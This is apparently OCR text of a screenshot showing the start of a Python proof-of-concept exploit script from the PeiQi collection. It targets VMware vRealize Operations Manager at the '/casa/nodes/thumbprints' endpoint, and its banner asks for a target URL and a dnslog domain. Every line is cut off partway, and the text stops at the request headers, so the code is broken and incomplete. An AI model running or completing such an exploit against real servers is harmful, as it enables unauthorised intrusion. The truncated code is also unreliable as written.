
==POC==
import requests

import sys

import random

import re

from requests.packages.urllib3.exceptions import Inse
def title():

    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号  : PeiQi文库               
    print('+  \033[34mVersion: VMware vRealize Operat
    print('+  \033[36m使用格式:  python3 poc.py         
    print('+  \033[36mUrl         >>> http://xxx.xxx.
    print('+  \033[36mDnslog      >>> xxx.dnslog.com 
    print('+-----------------------------------------
def POC_1(target_url, v):

    vuln_url = target_url + "/casa/nodes/thumbprints"
    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/json;charset=UTF
    }
